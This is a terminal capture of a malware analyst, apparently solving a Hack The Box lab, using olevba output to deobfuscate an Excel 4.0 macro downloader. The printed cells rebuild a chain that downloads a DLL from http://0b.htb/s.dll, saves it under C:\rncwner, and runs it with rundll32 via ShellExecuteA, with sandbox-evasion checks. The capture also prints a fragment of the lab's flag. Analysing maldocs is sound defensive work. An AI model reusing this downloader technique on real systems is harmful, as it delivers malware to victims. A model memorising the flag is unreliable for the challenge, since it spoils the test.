 remnux@remnux:~/investigate/htb/lab$ grep -i "concat" olevba.txt
' CELL:D513, =CONCATENATE(Y841,L955,A1038,R1149,G1239), Xc3l_
' CELL:I180, =CONCATENATE(E615,W1026), ShellExecuteA
' CELL:F1220, =CONCATENATE(K1184,Y420,D450), URLMON
' CELL:R1191, =CALL($L$554,$I$180,"JJCCCCJ",0.0,"Open","rundll32.exe",CONCATENATE($G$1332,$D$8,$D$513,$K$390),0.0,0.0), 0
' CELL:J1190, =CONCATENATE(T1000,W1063,O1107,K1131,D517), 0s_r_
' CELL:L575, =CONCATENATE(F1242,W428,R608), dll
' CELL:Y420, =CONCATENATE(B1193,F1204,W1216), RLM
' CELL:D8, =IF(GET.WORKSPACE(42.0),CONCATENATE(E394,F1194,F549,E635,O697,U208,T458,M868,Z4,U777),CONCATENATE(F394,F1194,E549,O635,U697,D777)), 42
' CELL:Q1000, =CONCATENATE(U410), URLDownloadToFileA
' CELL:O347, =CONCATENATE(I1324,M11,L54,F80,Y144,X179,P383), hTXx.dl
' CELL:E615, =CONCATENATE(D999,L1217,M1256,U1315), ShellExe
' CELL:D874, =CONCATENATE(E1164,U1191,V1285,N11,E94), LDown
' CELL:D187, =CONCATENATE(K1036,D1095,Q603,B482), http://0b
' CELL:Y1087, =CONCATENATE(T645,M750,N1097,V551,Z960,B994), htb/s.
' CELL:W1026, =CONCATENATE(B1334,B36,H461,G1019,U1036), cuteA
' CELL:D1023, =IF(ISNUMBER(SEARCH("6.1",N546)),CONCATENATE(Z699,L932,J1190,C574,J644,A718,E813),CONCATENATE(A699,E932,K1190,J574,A644,Z718,W813)), A$0!(rR
' CELL:U410, =CONCATENATE(B781,I781), URLDownloadToFileA
' CELL:H60, =CONCATENATE(D187,P602,Y1087,L575), http://0b.htb/s.dll
' CELL:D999, =CONCATENATE(X1224,P1281,U1293,G11,Q801), Shell
' CELL:C1040, =CONCATENATE(F1213,I1285,O347,X742), iQhTXx.dll
' CELL:K390, =CONCATENATE(R890,G625,D1023,O870), 4.0_M4cr0s_r_b4cK}
Last part of a flag
' CELL:K1225, =CONCATENATE(Q880,V1048), 32
' CELL:Q603, =CONCATENATE(Q1159,P1236,D1332,R27,W353,D434), tp://0
' CELL:K1085, =CONCATENATE(G335,Q471,W570,F615,O686,V719), adToFi
' CELL:I781, =CONCATENATE(Y222,K1085,P765,I809,C877), oadToFileA
' CELL:S1032, =CONCATENATE(M15,T86,S187,V106,R58,P1318,C194,M440), rncwner\
' CELL:P1047, =CONCATENATE(H730,C801,K802,S1032,C297,B358), C:\rncwner\Ck
' CELL:O752, =CONCATENATE(D8,D513), 42
' CELL:L554, =CONCATENATE(D999,K1225), Shell32
' CELL:R890, =CONCATENATE(J1273,U385,T673,R75,H865), 4.0_M
' CELL:C953, =CONCATENATE(B358,Q771,K834,K924,D1020,M1175,F94), kYKlI\U
' CELL:D450, =CONCATENATE(T7,V202), ON
' CELL:G1332, =CONCATENATE(P1047,C593,C1040), C:\rncwner\CkuiQhTXx.dll
' CELL:B781, =CONCATENATE(E1006,T1063,D874,P180), URLDownl
' CELL:D8 , Branching , IF(GET.WORKSPACE(42.0),CONCATENATE(E394,F1194,F549,E635,O697,U208,T458,M868,Z4,U777),CONCATENATE(F394,F1194,E549,O635,U697,D777))
' CELL:D1023 , Branching , IF(ISNUMBER(SEARCH("6.1",N546)),CONCATENATE(Z699,L932,J1190,C574,J644,A718,E813),CONCATENATE(A699,E932,K1190,J574,A644,Z718,W813))
' CELL:R1191 , FullEvaluation , CALL("Shell32","ShellExecuteA","JJCCCCJ",0,"Open","rundll32.exe","C:\rncwner\CkuiQhTXx.dllIF(GET.WORKSPACE(42.0),CONCATENATE(E394,F1194,F549,E635,O69
7,U208,T458,M868,Z4,U777),CONCATENATE(F394,F1194,E549,O635,U697,D777))Xc3l_4.0_M4IF(ISNUMBER(SEARCH(""6.1"",N546)),CONCATENATE(Z699,L932,J1190,C574,J644,A718,E813),CONCATENATE(A699,E932,K119
0,J574,A644,Z718,W813))}",0,0)
remnux@remnux:~/investigate/htb/lab$